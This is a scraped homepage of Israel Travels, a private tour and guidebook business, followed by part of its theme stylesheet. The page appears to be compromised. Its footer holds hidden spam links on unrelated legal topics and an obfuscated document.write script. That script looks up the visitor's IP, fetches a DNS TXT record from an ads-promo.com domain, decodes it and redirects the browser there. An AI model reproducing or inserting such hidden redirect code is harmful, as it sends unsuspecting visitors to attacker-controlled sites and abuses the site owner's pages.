                                                                <div class="art-postcontent clearfix"><div id="new-royalslider-1" class="royalSlider new-royalslider-1 rsUni rs-default-template" style="width:100%;height:400px;;" data-rs-options='{&quot;template&quot;:&quot;default&quot;,&quot;image_generation&quot;:{&quot;imageWidth&quot;:&quot;&quot;,&quot;imageHeight&quot;:&quot;&quot;,&quot;thumbImageWidth&quot;:&quot;&quot;,&quot;thumbImageHeight&quot;:&quot;&quot;},&quot;thumbs&quot;:{&quot;thumbWidth&quot;:96,&quot;thumbHeight&quot;:72},&quot;autoPlay&quot;:{&quot;enabled&quot;:&quot;true&quot;,&quot;delay&quot;:1000},&quot;video&quot;:[],&quot;block&quot;:{&quot;moveOffset&quot;:20,&quot;speed&quot;:400,&quot;delay&quot;:200},&quot;width&quot;:&quot;100%&quot;,&quot;height&quot;:&quot;400px&quot;}'>
<div class="rsContent">
  <img decoding="async" class="rsImg" src="//www.israeltravels.com/wp-content/uploads/2016/07/sarona-5970-965x543.jpg" alt="sarona-5970-965x543"/>
  
  
  
</div>
<div class="rsContent">
  <img decoding="async" class="rsImg" src="//www.israeltravels.com/wp-content/uploads/2016/06/inside-jaffa-gate-by-citadel-7104-965x543.jpg" alt="inside-jaffa-gate-by-citadel-7104-965x543"/>
  
  
  
</div>
<div class="rsContent">
  <img decoding="async" class="rsImg" src="//www.israeltravels.com/wp-content/uploads/2015/09/nahal-alexander-walk-model-rehab-9728-1024x683.jpg" alt="nahal-alexander-walk-model-rehab-9728"/>
  
  
  
</div>
<div class="rsContent">
  <img decoding="async" class="rsImg" src="//www.israeltravels.com/wp-content/uploads/2015/09/coralbeach1-digital-1024x768.jpg" alt="coralbeach1-digital"/>
  
  
  
</div>
<div class="rsContent">
  <img decoding="async" class="rsImg" src="//www.israeltravels.com/wp-content/uploads/2015/08/rehavia-ramban-windmill-2082-965x543.jpg" alt="rehavia-ramban-windmill-2082-965x543"/>
  
  
  
</div>
<div class="rsContent">
  <img decoding="async" class="rsImg" src="//www.israeltravels.com/wp-content/uploads/2015/04/kikar-paris-1973-965x543.jpg" alt="kikar-paris-1973-965x543"/>
  
  
  
</div>
<div class="rsContent">
  <img decoding="async" class="rsImg" src="//www.israeltravels.com/wp-content/uploads/2014/10/Aerial-photo-of-965x543.jpg" alt="Aerial-photo-of-965x543"/>
  
  
  
</div>
<div class="rsContent">
  <img decoding="async" class="rsImg" src="//www.israeltravels.com/wp-content/uploads/2014/11/mamshit1224-965x543.jpg" alt="mamshit1224-965x543"/>
  
  
  
</div>
<div class="rsContent">
  <img decoding="async" class="rsImg" src="//www.israeltravels.com/wp-content/uploads/2014/06/Jaffa-toadflax-965x543-e1402259219503.jpg" alt="Jaffa-toadflax-965x543"/>
  
  
  
</div>
<div class="rsContent">
  <img decoding="async" class="rsImg" src="//www.israeltravels.com/wp-content/uploads/2013/12/Mitzpe-Ramon-Sculpture-Gardens-e1387448533715.jpg" alt="Mitzpe-Ramon-Sculpture-Gardens-e1387448533715"/>
  
  
  
</div>
<div class="rsContent">
  <img decoding="async" class="rsImg" src="//www.israeltravels.com/wp-content/uploads/2013/11/jerusalem-landmark-the-once-hurva-ark-965x543.jpg" alt="jerusalem-landmark-the-once-hurva-ark-965x543"/>
  
  
  
</div>
<div class="rsContent">
  <img decoding="async" class="rsImg" src="//www.israeltravels.com/wp-content/uploads/2013/10/herodian-965x543.jpg" alt="herodian-965x543"/>
  
  
  
</div>
<div class="rsContent">
  <img decoding="async" class="rsImg" src="//www.israeltravels.com/wp-content/uploads/2013/08/revivim-d1371-965x543.jpg" alt="revivim-d1371-965x543"/>
  
  
  
</div>
<div class="rsContent">
  <img decoding="async" class="rsImg" src="//www.israeltravels.com/wp-content/uploads/2013/11/winter-photo-standing-stones-2450-965x543.jpg" alt="winter-photo-standing-stones-2450-965x543"/>
  
  
  
</div>
<div class="rsContent">
  <img decoding="async" class="rsImg" src="//www.israeltravels.com/wp-content/uploads/2013/06/69-trailblazers-memorial-page-129.jpg" alt="69 trailblazers memorial page 129"/>
  
  
  
</div>
<div class="rsContent">
  <img decoding="async" class="rsImg" src="//www.israeltravels.com/wp-content/uploads/2013/06/mt-hermon-view-naphtali-ridge-scenic-view-d1802.jpg" alt="mt hermon view naphtali ridge scenic view d1802"/>
  
  
  
</div>
<div class="rsContent">
  <img decoding="async" class="rsImg" src="//www.israeltravels.com/wp-content/uploads/2013/03/coypus.jpg" alt="coypus"/>
  
  
  
</div>
<div class="rsContent">
  <img decoding="async" class="rsImg" src="//www.israeltravels.com/wp-content/uploads/2013/03/scorpion-ascent.jpg" alt="scorpion ascent"/>
  
  
  
</div>
<div class="rsContent">
  <img decoding="async" class="rsImg" src="//www.israeltravels.com/wp-content/uploads/2013/02/anemonies-beeri-2438.jpg" alt="anemonies beeri 2438"/>
  
  
  
</div>
<div class="rsContent">
  <img decoding="async" class="rsImg" src="//www.israeltravels.com/wp-content/uploads/2013/01/dolfins45xx.jpg" alt="dolfins45xx"/>
  
  
  
</div>
<div class="rsContent">
  <img decoding="async" class="rsImg" src="//www.israeltravels.com/wp-content/uploads/2012/05/Red-Sea-at-dusk.jpg" alt="Red Sea at dusk"/>
  
  
  
</div>
<div class="rsContent">
  <img decoding="async" class="rsImg" src="//www.israeltravels.com/wp-content/uploads/2012/05/Lake-Kinneret-in-a-storm.jpg" alt="Lake Kinneret in a storm"/>
  
  
  
</div>
<div class="rsContent">
  <img decoding="async" class="rsImg" src="//www.israeltravels.com/wp-content/uploads/2012/05/Safed-lane.jpg" alt="Safed lane"/>
  
  
  
</div>
<div class="rsContent">
  <img decoding="async" class="rsImg" src="//www.israeltravels.com/wp-content/uploads/2012/05/Negev-cliffs.jpg" alt="Negev cliffs"/>
  
  
  
</div>
<div class="rsContent">
  <img decoding="async" class="rsImg" src="//www.israeltravels.com/wp-content/uploads/2012/05/Bircat-Ram.jpg" alt="Bircat Ram"/>
  
  
  
</div>

</div>

<div class="art-content-layout-wrapper layout-item-0">
<div class="art-content-layout">
<div class="art-content-layout-row">
<div class="art-layout-cell layout-item-1" style="width: 50%;">
<h3><a href="//www.israeltravels.com/guided-tours/">Private Guided Tours</a></h3>
<div class="image-caption-wrapper" style="width: 100%;">
<p><a href="//www.israeltravels.com/guided-tours/"><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-2475" title="Private Guided Tours" src="//www.israeltravels.com/wp-content/uploads/2013/05/israellandmarks-300x300.jpg" alt="israellandmarks" width="300" height="300" srcset="//www.israeltravels.com/wp-content/uploads/2013/05/israellandmarks-300x300.jpg 300w, //www.israeltravels.com/wp-content/uploads/2013/05/israellandmarks-150x150.jpg 150w, //www.israeltravels.com/wp-content/uploads/2013/05/israellandmarks-331x330.jpg 331w, //www.israeltravels.com/wp-content/uploads/2013/05/israellandmarks.jpg 619w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
<p>Welcome to Israel Travels – a friendly team that offers private tours everywhere in Israel, and gives you the personal attention that will make you feel like the Very Important Tourist that you are! All of our tours are customized to your interests and the time you have available, and include both the country’s highlights and sites off the beaten track. It is our goal to create a tour that you will never, ever forget. Have a question about Israel? All you have to do is ask!</p>
<p><a class="art-button" href="//www.israeltravels.com/guided-tours/">More</a></p>
</div>
<div class="art-layout-cell layout-item-2" style="width: 50%;">
<h3><a href="//www.israeltravels.com/avivas-books/">Aviva&#8217;s Books</a></h3>
<div class="image-caption-wrapper" style="width: 100%;">
<p><a href="//www.israeltravels.com/avivas-books/"><img decoding="async" class="alignnone wp-image-94" title="Aviva's Books" src="//www.israeltravels.com/wp-content/uploads/2012/05/books_logo.jpeg" alt="books_logo" width="300" height="300" srcset="//www.israeltravels.com/wp-content/uploads/2012/05/books_logo-150x150.jpg 150w, //www.israeltravels.com/wp-content/uploads/2012/05/books_logo-92x92.jpg 92w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
<p>Seven unique guidebooks for tourists, armchair travelers and residents of the Holy Land by Aviva Bar-Am</p>
<p><a class="art-button" href="//www.israeltravels.com/avivas-books/">More</a></p>
</div>
</div>
</div>
</div>
<div class="art-content-layout-wrapper layout-item-0">
<div class="art-content-layout">
<div class="art-content-layout-row">
<div class="art-layout-cell layout-item-2" style="width: 100%;">
<h3><a href="//www.israeltravels.com/about-us/"><img decoding="async" class="alignleft wp-image-2457" title="Aviva and Shmulik" src="//www.israeltravels.com/wp-content/uploads/2013/05/avivaandshmulik.jpg" alt="avivaandshmulik" width="158" height="175" srcset="//www.israeltravels.com/wp-content/uploads/2013/05/avivaandshmulik.jpg 283w, //www.israeltravels.com/wp-content/uploads/2013/05/avivaandshmulik-271x300.jpg 271w" sizes="(max-width: 158px) 100vw, 158px" /></a><a href="//www.israeltravels.com/about-us/">Who We Are</a></h3>
<h5>Israel Travels is the handiwork of two people:</h5>
<ul>
<li>Author and travel writer Aviva Bar-Am</li>
<li>Tour guide/photographer Shmuel (Shmulik) Bar-Am</li>
</ul>
<p><a class="art-button" href="//www.israeltravels.com/about-us/">More</a></p>
</div>
</div>
</div>
</div>
</div>


</article>
	
			

                        </div>
                        


                    </div>
                </div>
            </div>
    </div>
<footer class="art-footer">
  <div class="art-footer-inner"><div class="art-footer-text">
<p>Copyright © 2023. Israel Travels. All Rights Reserved.</p>
</div>
</div>
</footer>

</div>



<div id="wp-footer">
	<div id="a3ced34"><ul><li><a href="//www.israeltravels.com/legal-consent-age-in-new-york-understanding-the-laws/" title="Legal Consent Age in New York: Understanding the Laws" >Legal Consent Age in New York: Understanding the Laws</a></li> <li><a href="//www.israeltravels.com/notary-acknowledgement-requirements-a-complete-guide/" title="Notary Acknowledgement Requirements: A Complete Guide" >Notary Acknowledgement Requirements: A Complete Guide</a></li> <li><a href="//www.israeltravels.com/essay-writing-law-expert-legal-guidance-for-academic-papers/" title="Essay Writing Law: Expert Legal Guidance for Academic Papers" >Essay Writing Law: Expert Legal Guidance for Academic Papers</a></li> <li><a href="//www.israeltravels.com/california-led-headlight-laws-what-you-need-to-know/" title="California LED Headlight Laws: What You Need to Know" >California LED Headlight Laws: What You Need to Know</a></li> <li><a href="//www.israeltravels.com/understanding-the-legal-definition-of-shelter-expert-legal-insights/" title="Understanding the Legal Definition of Shelter | Expert Legal Insights" >Understanding the Legal Definition of Shelter | Expert Legal Insights</a></li> <li><a href="//www.israeltravels.com/is-stream-genie-legal-everything-you-need-to-know/" title="Is Stream Genie Legal? Everything You Need to Know" >Is Stream Genie Legal? Everything You Need to Know</a></li> <li><a href="//www.israeltravels.com/understanding-the-futility-of-court-proceedings-in-events/" title="Understanding the Futility of Court Proceedings in Events" >Understanding the Futility of Court Proceedings in Events</a></li> <li><a href="//www.israeltravels.com/understanding-marketing-laws-in-india-a-comprehensive-guide/" title="Understanding Marketing Laws in India: A Comprehensive Guide" >Understanding Marketing Laws in India: A Comprehensive Guide</a></li> <li><a href="//www.israeltravels.com/understanding-justise-winslows-nba-contract/" title="Understanding Justise Winslow`s NBA Contract" >Understanding Justise Winslow`s NBA Contract</a></li> <li><a href="//www.israeltravels.com/constitutional-legal-aspects-of-democracy-key-insights/" title="Constitutional &amp; Legal Aspects of Democracy: Key Insights" >Constitutional &amp; Legal Aspects of Democracy: Key Insights</a></li> <li><a href="//www.israeltravels.com/form-15g-for-epf-withdrawal-requirements-guidelines/" title="Form 15G for EPF Withdrawal: Requirements &amp; Guidelines" >Form 15G for EPF Withdrawal: Requirements &amp; Guidelines</a></li> <li><a href="//www.israeltravels.com/national-police-federation-collective-agreement-legal-updates-information/" title="National Police Federation Collective Agreement | Legal Updates &amp; Information" >National Police Federation Collective Agreement | Legal Updates &amp; Information</a></li> <li><a href="//www.israeltravels.com/georgetown-law-treatise-finder-comprehensive-legal-resource/" title="Georgetown Law Treatise Finder: Comprehensive Legal Resource" >Georgetown Law Treatise Finder: Comprehensive Legal Resource</a></li> <li><a href="//www.israeltravels.com/demystifying-complicated-legal-terms-understand-and-navigate-complex-legal-jargon/" title="Demystifying Complicated Legal Terms: Understand and Navigate Complex Legal Jargon" >Demystifying Complicated Legal Terms: Understand and Navigate Complex Legal Jargon</a></li> <li><a href="//www.israeltravels.com/law-luxury-navigating-legal-issues-in-high-end-lifestyles/" title="Law Luxury: Navigating Legal Issues in High-End Lifestyles" >Law Luxury: Navigating Legal Issues in High-End Lifestyles</a></li> <li><a href="//www.israeltravels.com/do-civil-rights-lawyers-go-to-court-legal-representation-explained/" title="Do Civil Rights Lawyers Go to Court? | Legal Representation Explained" >Do Civil Rights Lawyers Go to Court? | Legal Representation Explained</a></li> <li><a href="//www.israeltravels.com/dss-rules-and-regulations-essential-legal-guidelines/" title="DSS Rules and Regulations: Essential Legal Guidelines" >DSS Rules and Regulations: Essential Legal Guidelines</a></li> <li><a href="//www.israeltravels.com/is-hash-legal-in-colorado-understanding-the-laws-and-regulations/" title="Is Hash Legal in Colorado? Understanding the Laws and Regulations" >Is Hash Legal in Colorado? Understanding the Laws and Regulations</a></li> <li><a href="//www.israeltravels.com/how-much-annual-income-is-tax-free-legal-guidelines-exemptions/" title="How Much Annual Income Is Tax Free? | Legal Guidelines &amp; Exemptions" >How Much Annual Income Is Tax Free? | Legal Guidelines &amp; Exemptions</a></li> <li><a href="//www.israeltravels.com/john-law-net-worth-legal-insights-and-financial-analysis/" title="John Law Net Worth: Legal Insights and Financial Analysis" >John Law Net Worth: Legal Insights and Financial Analysis</a></li> </ul><div><script type="text/javascript"> document.getElementById("a3ced34").style.display="none"; </script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-layout-1.wp-container-core-columns-layout-1{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="//www.israeltravels.com/wp-includes/js/comment-reply.min.js?ver=6.4.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="collapseomatic-js-js-before">
/* <![CDATA[ */
const com_options = {"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}
/* ]]> */
</script>
<script type="text/javascript" src="//www.israeltravels.com/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.7.2" id="collapseomatic-js-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"0","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"","linkTarget":"_self","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"https:\/\/www.israeltravels.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/next.gif","jqlb_previous_button_image":"https:\/\/www.israeltravels.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"https:\/\/www.israeltravels.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="//www.israeltravels.com/wp-content/plugins/wp-lightbox-2/js/dist/wp-lightbox-2.min.js?ver=1.3.4.1" id="wp-jquery-lightbox-js"></script>
<script type="text/javascript" src="//www.israeltravels.com/wp-content/plugins/new-royalslider/lib/royalslider/jquery.royalslider.min.js?ver=3.3.9" id="new-royalslider-main-js-js"></script>
<script id="new-royalslider-init-code" type="text/javascript">
jQuery(document).ready(function($) {
	$('.new-royalslider-1').royalSlider({template:'default',image_generation:{imageWidth:'',imageHeight:'',thumbImageWidth:'',thumbImageHeight:''},thumbs:{thumbWidth:96,thumbHeight:72},autoPlay:{enabled:!0,delay:1000},video:[],block:{moveOffset:20,speed:400,delay:200},width:'100%',height:'400px'});
});
</script>
	<!-- 21 queries. 3.018 seconds. -->
</div>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.israeltravels.com/wp-content/themes/israeltravels/style.css
body_size: 10517
content:
/*
Theme Name: israeltravels
Theme URI: 
Description: Artisteer-generated theme
Version: 1.0
Author: 
Author URI: 
Tags: fixed-width, right-sidebar, two-columns, valid HTML5, widgets
*/

/* Created by Artisteer v4.1.0.59861 */

#art-main
{
   background: #DFECF6;
   background: linear-gradient(top, #86B7DF 0, #FFFFFF 500px) no-repeat;
   background: -webkit-linear-gradient(top, #86B7DF 0, #FFFFFF 500px) no-repeat;
   background: -moz-linear-gradient(top, #86B7DF 0, #FFFFFF 500px) no-repeat;
   background: -o-linear-gradient(top, #86B7DF 0, #FFFFFF 500px) no-repeat;
   background: -ms-linear-gradient(top, #86B7DF 0, #FFFFFF 500px) no-repeat;
   background: linear-gradient(top, #86B7DF 0, #FFFFFF 500px) no-repeat;
   -svg-background: linear-gradient(top, #86B7DF 0, #FFFFFF 500px) no-repeat;
   background-attachment: fixed !important;
   margin:0 auto;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   position: relative;
   width: 100%;
   min-height: 100%;
   left: 0;
   top: 0;
   cursor:default;
   overflow:hidden;
}
table, ul.art-hmenu
{
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}

h1, h2, h3, h4, h5, h6, p, a, ul, ol, li
{
   margin: 0;
   padding: 0;
}

/* Reset buttons border. It's important for input and button tags. 
 * border-collapse should be separate for shadow in IE. 
 */
.art-button
{
   border-collapse: separate;
   -webkit-background-origin: border !important;
   -moz-background-origin: border !important;
   background-origin: border-box !important;
   background: #8CBAD4;
   background: linear-gradient(top, rgba(158, 197, 219, 0.8) 0, rgba(125, 177, 207, 0.8) 40%, rgba(121, 174, 205, 0.8) 50%, rgba(125, 177, 207, 0.8) 60%, rgba(158, 197, 219, 0.8) 100%) no-repeat;
   background: -webkit-linear-gradient(top, rgba(158, 197, 219, 0.8) 0, rgba(125, 177, 207, 0.8) 40%, rgba(121, 174, 205, 0.8) 50%, rgba(125, 177, 207, 0.8) 60%, rgba(158, 197, 219, 0.8) 100%) no-repeat;
   background: -moz-linear-gradient(top, rgba(158, 197, 219, 0.8) 0, rgba(125, 177, 207, 0.8) 40%, rgba(121, 174, 205, 0.8) 50%, rgba(125, 177, 207, 0.8) 60%, rgba(158, 197, 219, 0.8) 100%) no-repeat;
   background: -o-linear-gradient(top, rgba(158, 197, 219, 0.8) 0, rgba(125, 177, 207, 0.8) 40%, rgba(121, 174, 205, 0.8) 50%, rgba(125, 177, 207, 0.8) 60%, rgba(158, 197, 219, 0.8) 100%) no-repeat;
   background: -ms-linear-gradient(top, rgba(158, 197, 219, 0.8) 0, rgba(125, 177, 207, 0.8) 40%, rgba(121, 174, 205, 0.8) 50%, rgba(125, 177, 207, 0.8) 60%, rgba(158, 197, 219, 0.8) 100%) no-repeat;
   background: linear-gradient(top, rgba(158, 197, 219, 0.8) 0, rgba(125, 177, 207, 0.8) 40%, rgba(121, 174, 205, 0.8) 50%, rgba(125, 177, 207, 0.8) 60%, rgba(158, 197, 219, 0.8) 100%) no-repeat;
   -svg-background: linear-gradient(top, rgba(158, 197, 219, 0.8) 0, rgba(125, 177, 207, 0.8) 40%, rgba(121, 174, 205, 0.8) 50%, rgba(125, 177, 207, 0.8) 60%, rgba(158, 197, 219, 0.8) 100%) no-repeat;
   -webkit-border-radius:6px;
   -moz-border-radius:6px;
   border-radius:6px;
   -webkit-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.24);
   -moz-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.24);
   box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.24);
   border:1px dotted rgba(95, 159, 196, 0.8);
   padding:0 5px;
   margin:0 auto;
   height:21px;
}

.art-postcontent,
.art-postheadericons,
.art-postfootericons,
.art-blockcontent,
ul.art-vmenu a 
{
   text-align: left;
}

.art-postcontent,
.art-postcontent li,
.art-postcontent table,
.art-postcontent a,
.art-postcontent a:link,
.art-postcontent a:visited,
.art-postcontent a.visited,
.art-postcontent a:hover,
.art-postcontent a.hovered
{
   font-size: 16px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 125%;
}

.art-postcontent p
{
   margin: 13px 0;
}

.art-postcontent h1, .art-postcontent h1 a, .art-postcontent h1 a:link, .art-postcontent h1 a:visited, .art-postcontent h1 a:hover,
.art-postcontent h2, .art-postcontent h2 a, .art-postcontent h2 a:link, .art-postcontent h2 a:visited, .art-postcontent h2 a:hover,
.art-postcontent h3, .art-postcontent h3 a, .art-postcontent h3 a:link, .art-postcontent h3 a:visited, .art-postcontent h3 a:hover,
.art-postcontent h4, .art-postcontent h4 a, .art-postcontent h4 a:link, .art-postcontent h4 a:visited, .art-postcontent h4 a:hover,
.art-postcontent h5, .art-postcontent h5 a, .art-postcontent h5 a:link, .art-postcontent h5 a:visited, .art-postcontent h5 a:hover,
.art-postcontent h6, .art-postcontent h6 a, .art-postcontent h6 a:link, .art-postcontent h6 a:visited, .art-postcontent h6 a:hover,
.art-blockheader .t, .art-blockheader .t a, .art-blockheader .t a:link, .art-blockheader .t a:visited, .art-blockheader .t a:hover,
.art-vmenublockheader .t, .art-vmenublockheader .t a, .art-vmenublockheader .t a:link, .art-vmenublockheader .t a:visited, .art-vmenublockheader .t a:hover,
.art-headline, .art-headline a, .art-headline a:link, .art-headline a:visited, .art-headline a:hover,
.art-slogan, .art-slogan a, .art-slogan a:link, .art-slogan a:visited, .art-slogan a:hover,
.art-postheader, .art-postheader a, .art-postheader a:link, .art-postheader a:visited, .art-postheader a:hover
{
   font-size: 30px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: bold;
   font-style: normal;
   line-height: 120%;
}

.art-postcontent a, .art-postcontent a:link
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #458FBA;
}

.art-postcontent a:visited, .art-postcontent a.visited
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #6EA8C9;
}

.art-postcontent  a:hover, .art-postcontent a.hover
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: underline;
   color: #6EA8C9;
}

.art-postcontent h1
{
   color: #458FBA;
   margin: 10px 0 0;
   font-size: 27px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-align: center;
}

.art-blockcontent h1
{
